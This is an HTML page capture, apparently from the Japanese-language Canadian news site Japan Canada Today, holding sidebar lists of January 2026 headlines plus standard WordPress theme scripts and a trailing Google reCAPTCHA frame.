        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-8938","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3733";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/kaigai-shukatsu-32/"  rel="bookmark" class="td-image-wrap " title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～" ><img class="entry-thumb" src="[data-uri]" alt="" title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/05/Lets-Kaigai-Shukatsu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/kaigai-shukatsu-32/"  rel="bookmark" title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～">第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696ae4314b70f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="module"  src="https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"dc0b008b14","ip":"74.81.95.178","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.228 seconds, on 2026年1月16日 @ 5:21 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t81L7aRZoKFAwfsH01j0WA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768675860173');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>